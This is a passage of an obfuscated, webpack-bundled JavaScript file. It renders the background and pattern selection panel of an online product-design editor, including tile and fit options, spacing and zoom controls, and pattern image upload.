_0x2485bc(_0x20cda2);},'qPsgu':'Colors','ijufK':'Patterns','oZNhP':'Tile','iliDP':'Fit','dCNnR':'exactFit','zNTtm':'Stretch','ovLOq':'xe_id','xcwBd':'desc','mTyXg':function(_0x34691f,_0x4b7049){return _0x34691f(_0x4b7049);},'LliyH':function(_0x1ff1be,_0x264b8c){return _0x1ff1be(_0x264b8c);},'jnvpR':function(_0x4da56d,_0x5cc339){return _0x4da56d(_0x5cc339);},'XdJwS':function(_0x1edff5,_0x238ebd){return _0x1edff5(_0x238ebd);},'hLndl':function(_0x240942,_0x1d2b5b){return _0x240942(_0x1d2b5b);},'YQJEY':function(_0x165dfd,_0x211f7f){return _0x165dfd(_0x211f7f);},'TmseB':function(_0x11878e,_0x6a71d9){return _0x11878e(_0x6a71d9);},'epzNc':function(_0x2626d5,_0x2b47b9){return _0x2626d5(_0x2b47b9);},'gfFVy':function(_0x48cdcb,_0x5a0371){return _0x48cdcb(_0x5a0371);},'GxoaU':'jpeg','BHVyo':'png','WzVun':function(_0x11256a,_0x56c2fa){return _0x11256a(_0x56c2fa);},'ANvXj':function(_0x164e59,_0x1d0697){return _0x164e59===_0x1d0697;},'Wpunn':function(_0x1f1cab,_0xf7b055){return _0x1f1cab(_0xf7b055);},'sjwao':function(_0xa31423,_0x18b7de){return _0xa31423 in _0x18b7de;},'lVzek':'add','kOntU':function(_0x46567a,_0x4035bb){return _0x46567a/_0x4035bb;},'WhBZO':function(_0x3b73fd,_0x41ba75){return _0x3b73fd<_0x41ba75;},'gIilG':function(_0x201be0,_0x701ae5){return _0x201be0<_0x701ae5;},'Rqzgb':function(_0x4b98d8,_0x3edec6){return _0x4b98d8(_0x3edec6);},'wIBBj':function(_0x3fe4b5,_0x521c49){return _0x3fe4b5-_0x521c49;},'ZBmkA':'danger','NjvUW':function(_0x43a093,_0x25587f){return _0x43a093(_0x25587f);},'DdsZL':function(_0x2186e3,_0x23c1d8){return _0x2186e3<_0x23c1d8;},'nQOnr':function(_0x5e78de,_0x34339a){return _0x5e78de===_0x34339a;},'qLvXS':function(_0x24c3c6,_0x8b69be){return _0x24c3c6===_0x8b69be;},'slxQN':function(_0x3f0eba,_0x4247d1){return _0x3f0eba(_0x4247d1);},'NdwgC':function(_0x4e1b8c,_0x108629){return _0x4e1b8c===_0x108629;},'pjFTO':function(_0x464930,_0x5c7f6b){return _0x464930(_0x5c7f6b);},'MZSJA':function(_0x65cd17,_0x2b2798){return _0x65cd17===_0x2b2798;},'nhAlk':function(_0x150000,_0x137d77){return _0x150000===_0x137d77;},'maCkN':function(_0x2dc684,_0x1d9d86){return _0x2dc684(_0x1d9d86);},'TNkYV':'edit','gBDJi':function(_0x33937f,_0x4a12f9){return _0x33937f===_0x4a12f9;},'pWVnh':function(_0x2c40c4,_0xf92269){return _0x2c40c4===_0xf92269;},'sXjfa':'4|3|0|5|2|1','AcVCv':function(_0x1783ae,_0x4ae8bf){return _0x1783ae===_0x4ae8bf;},'Bzvhc':function(_0x20929b,_0x41e8ed){return _0x20929b(_0x41e8ed);},'vWIbo':function(_0x3117ed,_0x5a8cea){return _0x3117ed===_0x5a8cea;},'HvghO':function(_0x5018b3,_0x59947a){return _0x5018b3!==_0x59947a;},'zglNu':'fill','IcAnt':'break','rkOMg':function(_0x46cc13,_0x22bae8){return _0x46cc13<_0x22bae8;},'mRCJL':function(_0x31cf67,_0x4f88ae){return _0x31cf67(_0x4f88ae);},'Rttxi':function(_0x2ec294,_0x337585){return _0x2ec294(_0x337585);},'pbDpr':'afterPrimeCatSet','NqxLQ':'loadMoreBackground','xnfXo':'onTabSelected','McwzM':'loadMorePatterns','ltwQx':'onBackgroundImgChange','HMNHi':'b64toBlob','hVvZE':'onChooseFitChange','zCeIB':'switchStyle','TSNmY':'zoomValChanged','wtewu':'spacingValChanged','ELAVK':'offsetYvalChanged','uQhkk':'rotateValChanged','NVxIO':'onFilterApplyClicked','SFwFZ':'onFilterSearch','Zlzgh':'afterClearFilter','jughG':'showBackgroundFilter','SGPqe':'onDoneButtonClicked','vETJR':'onCancelButtonClicked','xisJt':'afterCancelButtonClicked','yPrTe':'elementSelected','HQdMS':'showHideBackLoader','cyjYy':'setPrimeCatStatus','BHghs':'onColorSelect','VYUUt':'render','EPjtr':function(_0x35b699,_0x5d4790){return _0x35b699===_0x5d4790;},'xQCzz':function(_0x323ff2,_0xd1a0f1){return _0x323ff2(_0xd1a0f1);},'XCzDe':function(_0x54fc25,_0x1267f1){return _0x54fc25(_0x1267f1);},'nnPuk':function(_0x2a48a3,_0x4329e0){return _0x2a48a3(_0x4329e0);},'RYRXK':function(_0x28fcdf,_0x2ef9d5){return _0x28fcdf(_0x2ef9d5);},'CgUVc':'default'};_0x466d75['r'](_0x42fac0);var _0x3fde91=_0x519293['xQCzz'](_0x466d75,0x8),_0x4f0e8e=_0x519293['gfFVy'](_0x466d75,0x9),_0x276d8c=_0x519293['gfFVy'](_0x466d75,0xa),_0x1ac92a=_0x466d75(0x12),_0x155b58=_0x519293['XCzDe'](_0x466d75,0xe),_0x4a07a5=_0x519293['nnPuk'](_0x466d75,0xf),_0x110ae9=_0x519293['xQCzz'](_0x466d75,0x0),_0x86b27b=_0x466d75['n'](_0x110ae9),_0x2ad2b5=_0x466d75(0x1a),_0x4ad40a=_0x519293['TmseB'](_0x466d75,0x78),_0xccac36=_0x466d75['n'](_0x4ad40a),_0x2d4e2c=_0x519293['Rttxi'](_0x466d75,0x13),_0xa74c32=_0x466d75['n'](_0x2d4e2c),_0x267d1a=_0x466d75(0x310),_0x5801d8=_0x519293['nLWAz'](_0x466d75,0x313),_0x1e052b=_0x466d75['n'](_0x5801d8),_0x3a16c9=_0x519293['NjvUW'](_0x466d75,0x84),_0x41587f=_0x519293['LliyH'](_0x466d75,0x6f),_0x43b08c=function(_0x4a7acd){var _0x63c904={'JijwR':function(_0x399ce5,_0x25a6ce){return _0x399ce5+_0x25a6ce;},'OJXJd':_0x519293['WDAGz'],'mFwRd':function(_0x2ec9a4,_0x56a94a){return _0x519293['GHztA'](_0x2ec9a4,_0x56a94a);},'SglMC':function(_0x288f59,_0x166274){return _0x519293['rTvFI'](_0x288f59,_0x166274);},'OExSr':_0x519293['GmvRO'],'YxWfm':_0x519293['wZJGY'],'rReMz':_0x519293['VCqBa']};function _0x3e43ea(){var _0xc0ec6a={'nWMHz':'custom-control-group\x20mt-3\x20mb-1','QPTRh':_0x519293['ampAF'],'JJuPH':_0x519293['SGOoE'],'qpeNn':_0x519293['XNMbF'],'ijYDE':_0x519293['DrFiu'],'pzcPR':'radio','MtAoS':function(_0x4eadde,_0x3cf4cd){return _0x519293['mybIh'](_0x4eadde,_0x3cf4cd);},'MRuaf':_0x519293['nkdZJ'],'OwPoG':_0x519293['RcpPv'],'tRcWP':_0x519293['lcyki'],'fOJys':_0x519293['oBCRC'],'ycgcJ':'div','VRgym':_0x519293['nQRjy'],'KYZcn':_0x519293['JVNgX'],'fkmlB':_0x519293['AYagb'],'WrUUy':_0x519293['pkYnq'],'OeYov':'[0-9]*','HgyYS':_0x519293['WVBEZ']};if(_0x4a7acd['chooseFitChecked'])return _0x86b27b['a']['createElement'](_0x110ae9['Fragment'],null,_0x86b27b['a']['createElement']('hr',null),_0x86b27b['a']['createElement']('div',{'className':_0x519293['QdcUK']},_0x86b27b['a']['createElement']('h3',{'className':'sectitle'},_0x4a7acd['language']['background']['chooseFit'])),_0x86b27b['a']['createElement'](_0x519293['GmvRO'],{'className':_0x519293['IhRkR']},_0x4a7acd['fitOptions']['map'](function(_0x8d811d){return _0x86b27b['a']['createElement']('div',{'key':_0x8d811d['name'],'className':_0x63c904['JijwR'](_0x63c904['OJXJd'],_0x8d811d['isActive']?'\x20active':''),'onClick':function(){return _0x4a7acd['onFitOptSelected'](_0x8d811d['name']);}},_0x4a7acd['language']['background'][_0x8d811d['label']]);})),(function(){if(_0x4a7acd['fitOptions'][0x0]['isActive'])return _0x86b27b['a']['createElement'](_0x110ae9['Fragment'],null,_0x86b27b['a']['createElement']('div',{'className':_0xc0ec6a['nWMHz']},_0x86b27b['a']['createElement']('div',{'className':_0xc0ec6a['QPTRh']},_0x86b27b['a']['createElement'](_0xc0ec6a['JJuPH'],{'className':_0xc0ec6a['qpeNn'],'id':_0xc0ec6a['ijYDE'],'type':_0xc0ec6a['pzcPR'],'value':_0x4a7acd['fitOptData']['tileData']['isGrid'],'checked':_0xc0ec6a['MtAoS'](0x1,_0x4a7acd['fitOptData']['tileData']['isGrid']),'onChange':function(){return _0x4a7acd['switchStyle'](0x1);}}),_0x86b27b['a']['createElement'](_0xc0ec6a['MRuaf'],{'className':_0xc0ec6a['OwPoG'],'htmlFor':'customRadioThumbView'},_0x4a7acd['language']['background']['brick'])),_0x86b27b['a']['createElement']('div',{'className':_0xc0ec6a['QPTRh']},_0x86b27b['a']['createElement'](_0xc0ec6a['JJuPH'],{'className':_0xc0ec6a['qpeNn'],'id':'customRadioListView','type':_0xc0ec6a['pzcPR'],'value':_0x4a7acd['fitOptData']['tileData']['isGrid'],'checked':_0xc0ec6a['MtAoS'](0x0,_0x4a7acd['fitOptData']['tileData']['isGrid']),'onChange':function(){return _0x4a7acd['switchStyle'](0x0);}}),_0x86b27b['a']['createElement']('label',{'className':_0xc0ec6a['OwPoG'],'htmlFor':_0xc0ec6a['tRcWP']},_0x4a7acd['language']['background']['tile']))),_0x86b27b['a']['createElement']('div',{'className':'listView\x20noMinH'},_0x86b27b['a']['createElement']('div',{'className':_0xc0ec6a['fOJys']},_0x86b27b['a']['createElement'](_0xc0ec6a['ycgcJ'],{'className':'listView-elements'},_0x86b27b['a']['createElement']('div',{'className':_0xc0ec6a['VRgym']},_0x86b27b['a']['createElement']('div',{'className':_0xc0ec6a['KYZcn']},_0x4a7acd['language']['main']['spacing']),_0x86b27b['a']['createElement'](_0xc0ec6a['ycgcJ'],{'className':_0xc0ec6a['fkmlB']},_0x86b27b['a']['createElement'](_0x1e052b['a'],{'minValue':0x0,'maxValue':0xa,'step':0x1,'value':_0x4a7acd['fitOptData']['tileData']['spacing'],'onChange':function(_0x16140a){return _0x4a7acd['spacingValChanged'](_0x16140a);}}),_0x86b27b['a']['createElement'](_0x3a16c9['DebounceInput'],{'className':_0xc0ec6a['WrUUy'],'minLength':0x1,'value':_0x4a7acd['fitOptData']['tileData']['spacing']?_0x4a7acd['fitOptData']['tileData']['spacing']:'0','onChange':_0x4a7acd['validateSpacingVal'],'pattern':_0xc0ec6a['OeYov']})))),_0x86b27b['a']['createElement'](_0xc0ec6a['ycgcJ'],{'className':_0xc0ec6a['HgyYS']},_0x86b27b['a']['createElement']('div',{'className':_0xc0ec6a['VRgym']},_0x86b27b['a']['createElement'](_0xc0ec6a['ycgcJ'],{'className':_0xc0ec6a['KYZcn']},_0x4a7acd['language']['main']['size']),_0x86b27b['a']['createElement'](_0xc0ec6a['ycgcJ'],{'className':'text-options-right'},_0x86b27b['a']['createElement'](_0x1e052b['a'],{'minValue':0x1,'maxValue':0xa,'step':0x1,'value':_0x4a7acd['fitOptData']['tileData']['zoom'],'onChange':function(_0x182478){return _0x4a7acd['zoomValChanged'](_0x182478);}}),_0x86b27b['a']['createElement'](_0x3a16c9['DebounceInput'],{'className':_0xc0ec6a['WrUUy'],'minLength':0x1,'value':_0x4a7acd['fitOptData']['tileData']['zoom']?_0x4a7acd['fitOptData']['tileData']['zoom']:'0','onChange':_0x4a7acd['validateZoomVal'],'pattern':'[0-9]*'})))))));}()),_0x86b27b['a']['createElement'](_0x519293['GmvRO'],{'className':_0x519293['NfisM']},_0x86b27b['a']['createElement'](_0x519293['aSyHL'],{'className':_0x519293['iADSg'],'onClick':function(){return _0x4a7acd['onCancelButtonClicked']();}},_0x4a7acd['language']['main']['cancel']),_0x86b27b['a']['createElement'](_0x519293['aSyHL'],{'className':'btn\x20btn-sm\x20btn-success\x20btn-block\x20m-0\x20ml-1','onClick':function(){return _0x4a7acd['onDoneButtonClicked']();}},_0x4a7acd['language']['main']['done'])));}return _0x86b27b['a']['createElement'](_0x110ae9['Fragment'],null,_0x86b27b['a']['createElement']('ul',{'className':_0x519293['aKXcS'],'id':_0x519293['Mkizk'],'role':'tablist'},_0x4a7acd['tabList']&&_0x4a7acd['tabList']['map'](function(_0x5236a7){return _0x86b27b['a']['createElement']('li',{'className':_0x519293['vnoAI'],'key':_0x5236a7['type'],'onClick':function(){return _0x4a7acd['onTabSelected'](_0x5236a7['type']);}},_0x86b27b['a']['createElement'](_0x519293['JIMMB'],{'className':_0x519293['WIfzm'](_0x519293['sTFPx'],_0x5236a7['isActive']?_0x519293['ToMJV']:'')},_0x4a7acd['language']['background'][_0x5236a7['name']]));})),_0x519293['CcczC'](0x0,_0x4a7acd['selectedTabType'])?_0x86b27b['a']['createElement']('div',{'className':_0x519293['OmDpH']},_0x86b27b['a']['createElement']('div',{'className':'thumbView\x20bg-color-background\x20scrollbar'},_0x4a7acd['error']?_0x86b27b['a']['createElement'](_0x519293['GmvRO'],null,_0x519293['EkVAi'],_0x4a7acd['error']['message']):_0x4a7acd['loading']||_0x4a7acd['catLoading']?_0x86b27b['a']['createElement'](_0x110ae9['Fragment'],null,_0x86b27b['a']['createElement']('div',{'className':_0x519293['KINcP'],'key':_0x519293['dQbXn']},_0x86b27b['a']['createElement']('div',{'className':_0x519293['ZLnHl'],'style':{'overflow':'hidden'}},_0x86b27b['a']['createElement'](_0x519293['GmvRO'],{'className':_0x519293['JeMZl']},_0x86b27b['a']['createElement'](_0x519293['GmvRO'],{'className':'bg-wrap-colors'},_0x86b27b['a']['createElement'](_0x519293['GmvRO'],{'className':_0x519293['JotNv']},[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc,0xd,0xe,0xf,0x10,0x11,0x12,0x13,0x14]['map'](function(_0x5d5068){return _0x86b27b['a']['createElement'](_0x519293['GmvRO'],{'className':_0x519293['pjCdr'],'key':_0x5d5068},_0x86b27b['a']['createElement'](_0xa74c32['a'],{'height':0x1e,'width':0x1e}));})))))),_0x86b27b['a']['createElement'](_0x519293['GmvRO'],{'className':_0x519293['szpfa'],'key':'BackgroundViewMob'},_0x86b27b['a']['createElement'](_0x519293['GmvRO'],{'className':_0x519293['bMhIV']},_0x86b27b['a']['createElement'](_0xa74c32['a'],{'height':0x22,'width':0x15e})),_0x86b27b['a']['createElement']('ul',{'className':_0x519293['aKXcS'],'id':'pills-tab','role':_0x519293['cQaAf'],'style':{'width':_0x519293['SjiNW']}},_0x86b27b['a']['createElement']('li',{'className':'nav-item'},_0x86b27b['a']['createElement'](_0x519293['JIMMB'],{'className':_0x519293['TpRex']},_0x86b27b['a']['createElement'](_0xa74c32['a'],{'height':0x8,'width':0x64}))),_0x86b27b['a']['createElement']('li',{'className':_0x519293['vnoAI']},_0x86b27b['a']['createElement'](_0x519293['JIMMB'],{'className':'nav-link'},_0x86b27b['a']['createElement'](_0xa74c32['a'],{'height':0x8,'width':0x64})))),_0x86b27b['a']['createElement'](_0x519293['GmvRO'],{'className':_0x519293['ZLnHl'],'style':{'overflow':_0x519293['HrYry']}},_0x86b27b['a']['createElement'](_0x519293['GmvRO'],{'className':_0x519293['JeMZl']},_0x86b27b['a']['createElement']('div',{'className':_0x519293['vEwfm']},_0x86b27b['a']['createElement'](_0x519293['GmvRO'],{'className':_0x519293['JotNv']},[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc,0xd,0xe,0xf,0x10,0x11,0x12,0x13,0x14]['map'](function(_0x22b7d5){return _0x86b27b['a']['createElement']('div',{'className':_0x519293['pjCdr'],'key':_0x22b7d5},_0x86b27b['a']['createElement'](_0xa74c32['a'],{'height':0x3d,'width':0x3d}));}))))))):_0x4a7acd['backgrounds']&&_0x4a7acd['backgrounds']['length']?_0x86b27b['a']['createElement'](_0xccac36['a'],{'className':'bg-wrap-colors','pageStart':0x0,'loadMore':function(){return _0x4a7acd['loadMoreBackground']();},'hasMore':_0x4a7acd['hasMore'],'useWindow':!0x1},_0x86b27b['a']['createElement'](_0x519293['GmvRO'],{'className':_0x519293['JotNv']},_0x4a7acd['backgrounds']['map'](function(_0x1cfd2f,_0x1caa82){var _0x451184={'KotSE':'imageWrap-box','iBTzy':_0x519293['QHJAb'],'OTklc':_0x519293['MKDRs']};return _0x86b27b['a']['createElement']('div',{'key':_0x1cfd2f['xe_id'],'className':_0x519293['NLCHP']('thumbView-elements',_0x519293['BvRPo'](_0x4a7acd['selBackgroundPref']['selBackground'],_0x1cfd2f['xe_id'])?'\x20active':'')},_0x86b27b['a']['createElement']('div',{'className':_0x519293['CLKrX'],'id':_0x519293['WIfzm']('background-',_0x1caa82)},(function(){switch(_0x1cfd2f['type']){case 0x0:return _0x86b27b['a']['createElement']('figure',{'className':_0x451184['KotSE'],'style':{'backgroundColor':_0x1cfd2f['value']},'onClick':function(){return _0x4a7acd['addDesign'](_0x1cfd2f);}},_0x86b27b['a']['createElement'](_0x451184['iBTzy'],{'src':_0x1cfd2f['thumbnail'],'alt':''}));case 0x1:return _0x86b27b['a']['createElement'](_0x451184['OTklc'],{'className':'imageWrap-box','onClick':function(){return _0x4a7acd['addDesign'](_0x1cfd2f);}},_0x86b27b['a']['createElement'](_0x451184['iBTzy'],{'src':_0x1cfd2f['thumbnail'],'alt':''}));default:return null;}}())),_0x519293['mybIh'](!0x1,_0x4a7acd['isMobileView'])&&_0x86b27b['a']['createElement'](_0x267d1a['a'],{'placement':_0x519293['AGpVb'],'target':'background-'+_0x1caa82},_0x1cfd2f['name']));}))):_0x4a7acd['backgrounds']&&_0x519293['qpSCf'](0x0,_0x4a7acd['backgrounds']['length'])?_0x86b27b['a']['createElement'](_0x519293['GmvRO'],{'className':_0x519293['tqOEO']},_0x86b27b['a']['createElement']('i',{'className':_0x519293['JFiGA']}),_0x86b27b['a']['createElement'](_0x519293['JIMMB'],{'className':_0x519293['eJsWX']},_0x4a7acd['language']['background']['no-background'])):void 0x0),(function(){if(_0x4a7acd['backgrounds']&&_0x4a7acd['backgrounds']['length']&&_0x4a7acd['hasMore'])return _0x86b27b['a']['createElement'](_0x519293['GmvRO'],{'className':_0x519293['wZJGY']},_0x86b27b['a']['createElement']('i',{'className':_0x519293['VCqBa']}),_0x4a7acd['language']['main']['scrollToLoadMore']);}()),(function(){if(!_0x4a7acd['loading']&&!_0x4a7acd['catLoading']&&_0x519293['mybIh'](!0x1,_0x4a7acd['showColorPalette']))return _0x86b27b['a']['createElement'](_0x41587f['a'],{'onColorSelect':_0x4a7acd['onColorSelect'],'onColorHover':_0x4a7acd['onColorHover'],'showColorPalette':_0x4a7acd['showColorPalette'],'selectedColor':_0x4a7acd['selectedColor']});}()),_0x86b27b['a']['createElement'](_0x519293['GmvRO'],{'className':_0x4a7acd['isTempReplace']?_0x519293['NfisM']:'buttonGroup\x20d-flex\x20mt-4\x20hidden'},_0x86b27b['a']['createElement'](_0x519293['aSyHL'],{'className':_0x519293['iADSg'],'onClick':function(){return _0x4a7acd['onCancelButtonClicked']();}},_0x4a7acd['language']['main']['cancel']),_0x86b27b['a']['createElement'](_0x519293['aSyHL'],{'className':_0x519293['bqKDm'],'onClick':function(){return _0x4a7acd['onDoneButtonClicked']();}},_0x4a7acd['language']['main']['done']))):_0x519293['mybIh'](0x1,_0x4a7acd['selectedTabType'])?_0x86b27b['a']['createElement'](_0x110ae9['Fragment'],null,_0x86b27b['a']['createElement'](_0x519293['GmvRO'],{'className':_0x519293['HTLge']},_0x4a7acd['selectedPrintProfileData']&&_0x4a7acd['selectedPrintProfileData']['misc_data']&&_0x519293['VCYiy'](0x1,_0x4a7acd['selectedPrintProfileData']['misc_data']['allow_user_uplaod_bg'])&&_0x86b27b['a']['createElement'](_0x110ae9['Fragment'],null,_0x86b27b['a']['createElement'](_0x519293['GmvRO'],{'className':_0x519293['xNBWC']},_0x86b27b['a']['createElement'](_0x519293['SGOoE'],{'type':'file','className':_0x519293['yhtRQ'],'id':'inputGroupFile01','aria-describedby':_0x519293['KJxyo'],'accept':_0x4a7acd['fileAccept'],'onChange':function(_0x5c2e83){return _0x4a7acd['onBackgroundImgChange'](_0x5c2e83);}}),_0x86b27b['a']['createElement'](_0x519293['nkdZJ'],{'className':_0x519293['tCvhW'],'htmlFor':_0x519293['fpKKX']},_0x86b27b['a']['createElement']('i',{'className':'nxi\x20nxi-upload'}),'\x20',_0x86b27b['a']['createElement']('span',{'className':_0x519293['pVSOK']},_0x4a7acd['language']['background']['uploadPattern']))),_0x86b27b['a']['createElement']('h6',{'className':_0x519293['WAbBO']},_0x4a7acd['language']['background']['acceptedFileTypes']),_0x86b27b['a']['createElement'](_0x519293['GmvRO'],{'className':_0x519293['IYwNo']},_0x4a7acd['allowedFileFormat']&&_0x4a7acd['allowedFileFormat']['map'](function(_0x1bd8dc,_0x14460b){return _0x86b27b['a']['createElement'](_0x519293['JIMMB'],{'key':_0x14460b},_0x1bd8dc);})),_0x86b27b['a']['createElement'](_0x519293['GmvRO'],{'className':_0x519293['mkkpA']},_0x86b27b['a']['createElement'](_0x519293['JIMMB'],null,_0x4a7acd['language']['main']['chooseFromBelow']))),_0x86b27b['a']['createElement'](_0x519293['GmvRO'],{'className':'thumbView\x20bg-color-pattern\x20scrollbar'},_0x4a7acd['patternError']?_0x86b27b['a']['createElement'](_0x519293['GmvRO'],null,_0x519293['EkVAi'],_0x4a7acd['patternError']['message']):_0x4a7acd['patternLoading']?_0x86b27b['a']['createElement'](_0x519293['GmvRO'],{'key':'BackgroundView','className':_0x519293['JotNv']},_0x86b27b['a']['createElement'](_0xa74c32['a'],{'height':0x22,'width':0x22,'count':0xc})):_0x4a7acd['patterns']&&_0x4a7acd['patterns']['length']?_0x86b27b['a']['createElement'](_0xccac36['a'],{'className':'bg-wrap-colors','pageStart':0x0,'loadMore':function(){return _0x4a7acd['loadMorePatterns']();},'hasMore':_0x4a7acd['hasMorePattern'],'useWindow':!0x1},_0x86b27b['a']['createElement'](_0x519293['GmvRO'],{'className':_0x519293['JotNv']},_0x4a7acd['patterns']['map'](function(_0xf09b7d,_0x1b8321){var _0x2a50c5={'rMCPq':'imageWrap-box','jDtei':_0x519293['MKDRs'],'GYwRA':_0x519293['QHJAb']};return _0x86b27b['a']['createElement'](_0x519293['GmvRO'],{'key':_0xf09b7d['xe_id'],'className':_0x519293['MBFYh'](_0x519293['pjCdr'],_0x4a7acd['selBackgroundPref']['selBackground']===_0xf09b7d['xe_id']?'\x20active':'')},_0x86b27b['a']['createElement'](_0x519293['GmvRO'],{'className':'color-btn','id':_0x519293['OLuBw'](_0x519293['qEoEe'],_0x1b8321)},(function(){switch(_0xf09b7d['type']){case 0x0:return _0x86b27b['a']['createElement']('figure',{'className':_0x2a50c5['rMCPq'],'style':{'backgroundColor':_0xf09b7d['value']},'onClick':function(){return _0x4a7acd['addDesign'](_0xf09b7d);}},_0x86b27b['a']['createElement']('img',{'src':_0xf09b7d['thumbnail'],'alt':''}));case 0x1:return _0x86b27b['a']['createElement'](_0x2a50c5['jDtei'],{'className':_0x2a50c5['rMCPq'],'onClick':function(){return _0x4a7acd['addDesign'](_0xf09b7d);}},_0x86b27b['a']['createElement'](_0x2a50c5['GYwRA'],{'src':_0xf09b7d['thumbnail'],'alt':''}));default:return null;}}())),!0x1===_0x4a7acd['isMobileView']&&_0x86b27b['a']['createElement'](_0x267d1a['a'],{'placement':_0x519293['AGpVb'],'target':_0x519293['judxy'](_0x519293['qEoEe'],_0x1b8321)},_0xf09b7d['name']));}))):_0x4a7acd['patterns']&&0x0===_0x4a7acd['patterns']['length']?_0x86b27b['a']['createElement'](_0x519293['GmvRO'],{'className':_0x519293['tqOEO']},_0x86b27b['a']['createElement']('i',{'className':_0x519293['JFiGA']}),_0x86b27b['a']['createElement'](_0x519293['JIMMB'],{'className':_0x519293['eJsWX']},_0x4a7acd['language']['background'][_0x519293['Omqqe']])):void 0x0),(function(){if(_0x4a7acd['patterns']&&_0x4a7acd['patterns']['length']&&_0x4a7acd['hasMorePattern']&&_0x63c904['mFwRd'](_0x63c904['SglMC'](_0x4a7acd['totalPatterns'],_0x4a7acd['patterns']['length']),0x0))return _0x86b27b['a']['createElement'](_0x63c904['OExSr'],{'className':_0x63c904['YxWfm']},_0x86b27b['a']['createElement']('i',{'className':_0x63c904['rReMz']}),'\x20',_0x4a7acd['language']['main']['scrollToLoadMore']);}()),_0x519293['dddaI'](_0x3e43ea))):void 0x0);},_0x7ce63f=_0x466d75(0x2),_0x363da4=_0x519293['eRFMH'](_0x466d75,0x44),_0x3658c8=_0x466d75(0xe4),_0x475439=_0x519293['nnPuk'](_0x466d75,0xb),_0x1b4ab9=_0x466d75(0x19),_0x5b1d85=_0x466d75['n'](_0x1b4ab9),_0x1b48bc=_0x466d75(0x99),_0x3154f2=_0x519293['RYRXK'](_0x466d75,0x16),_0x2596d7=function(_0x317e89){var _0xfa4069={'ANTct':function(_0x13d6d1,_0xc91466){return _0x13d6d1>_0xc91466;},'tNVux':function(_0x4f801a,_0x15905e){return _0x519293['maCkN'](_0x4f801a,_0x15905e);},'vRnhy':_0x519293['TNkYV'],'ksrWW':function(_0x1cbf69,_0xb79f82){return _0x519293['nhAlk'](_0x1cbf69,_0xb79f82);},'wbkXy':function(_0x20add4,_0xcabdd1){return _0x519293['nhAlk'](_0x20add4,_0xcabdd1);},'ypHzI':function(_0x46225c,_0x36e83a){return _0x519293['gBDJi'](_0x46225c,_0x36e83a);},'wtvGv':function(_0x40e11f,_0x3a57e0){return _0x40e11f===_0x3a57e0;},'RapNP':function(_0x4f6f4a,_0x54cd19){return _0x519293['pWVnh'](_0x4f6f4a,_0x54cd19);},'xUYns':_0x519293['sXjfa'],'bqbNE':function(_0xf61558,_0xcfbd5f){return _0x519293['NjvUW'](_0xf61558,_0xcfbd5f);},'hNmlr':function(_0x30c0d3,_0x5be4be){return _0x30c0d3<_0x5be4be;},'LQqRM':function(_0x556750,_0x1600f2){return _0x519293['AcVCv'](_0x556750,_0x1600f2);},'inUQA':function(_0x4078a4,_0x3c9966){return _0x519293['Bzvhc'](_0x4078a4,_0x3c9966);},'YusmN':function(_0x2d4d60,_0x16042b){return _0x519293['vWIbo'](_0x2d4d60,_0x16042b);},'ncFNd':_0x519293['lVzek'],'GCmPp':function(_0x4d1b22,_0x540b8b){return _0x519293['HvghO'](_0x4d1b22,_0x540b8b);},'QfmUW':function(_0x58f24d,_0x4102e0){return _0x58f24d<_0x4102e0;},'ngQNJ':function(_0x52983b,_0x270acf){return _0x519293['Wpunn'](_0x52983b,_0x270acf);},'KQphH':function(_0x39bb40,_0x34e3af){return _0x39bb40===_0x34e3af;},'IjRUB':'rect','NYIfM':_0x519293['zglNu'],'DElhe':_0x519293['IcAnt'],'DSgdw':function(_0x258be5,_0x1c796b){return _0x519293['rkOMg'](_0x258be5,_0x1c796b);},'ufcKA':function(_0x51fc32,_0x1d01cf){return _0x51fc32===_0x1d01cf;},'Autig':'Tile','FrVTU':_0x519293['cQROv']};_0x519293['mRCJL'](Object,_0x155b58['a'])(_0x4848b0,_0x317e89);var _0x22bf8e=Object(_0x4a07a5['a'])(_0x4848b0);function _0x4848b0(_0x13d428){var _0x143536={'XfSHe':function(_0x29e69d,_0x55ed6a){return _0x519293['nLWAz'](_0x29e69d,_0x55ed6a);},'yIvXU':_0x519293['nsyLh'],'arCGE':function(_0x24bfa9,_0x59ed59){return _0x24bfa9===_0x59ed59;},'gMkjz':_0x519293['cQROv']},_0x59b83d;return _0x519293['eRFMH'](Object,_0x4f0e8e['a'])(this,_0x4848b0),(_0x59b83d=_0x22bf8e['call'](this,_0x13d428))['extAddedCb']=function(_0x5de404){_0x3658c8['a']['init']({'$':_0x5b1d85['a'],'editor':_0x7ce63f['a'],'NS':_0x475439['a']});},_0x59b83d['validateSpacingVal']=function(_0x3a44cb){if(_0x3a44cb['target']['value']=_0x3a44cb['target']['value']['replace'](/\D/g,''),_0x3a44cb['target']['value']){var _0x4c1b50=0x0;_0x3a44cb['target']['validity']['valid']&&(_0x4c1b50=parseInt(_0x3a44cb['target']['value']['replace'](/^0+/,'')),(_0x4c1b50=_0x143536['XfSHe'](isNaN,_0x4c1b50)?0x0:_0x4c1b50)>0xa&&(_0x4c1b50=0xa)),_0x59b83d['spacingValChanged'](_0x4c1b50);}},_0x59b83d['validateZoomVal']=function(_0x21c6be){if(_0x21c6be['target']['value']=_0x21c6be['target']['value']['replace'](/\D/g,''),_0x21c6be['target']['value']){var _0x5236cd=0x0;_0x21c6be['target']['validity']['valid']&&(_0x5236cd=parseInt(_0x21c6be['target']['value']['replace'](/^0+/,'')),_0xfa4069['ANTct'](_0x5236cd=_0xfa4069['tNVux'](isNaN,_0x5236cd)?0x0:_0x5236cd,0xa)&&(_0x5236cd=0xa)),_0x59b83d['zoomValChanged'](_0x5236cd);}},_0x59b83d['openTemplateEditForm']=function(){var _0x4cee8e=_0x7ce63f['a']['canvas']['getSelectedElems']();_0x7ce63f['a']['canvas']['addToSelection']([_0x4cee8e]),_0x7ce63f['a']['canvas']['call'](_0x143536['yIvXU'],_0x4cee8e);},_0x59b83d['decoProductEditForm']=function(){_0x59b83d['props']['changeTempReplace'](!0x1,_0xfa4069['vRnhy'],!0x1),_0x7ce63f['a']['canvas']['call']('changed',[]);},_0x59b83d['checkExistingBackground']=function(){var _0x525497,_0x30dd97,_0x1ffa81=_0x7ce63f['a']['canvas']['getCurrentLayerElems']()['filter'](function(_0xce6078){return _0x143536['arCGE'](_0x143536['gMkjz'],_0xce6078['id']);})[0x0];(_0xfa4069['ksrWW'](null,_0x1ffa81)||_0xfa4069['ksrWW'](void 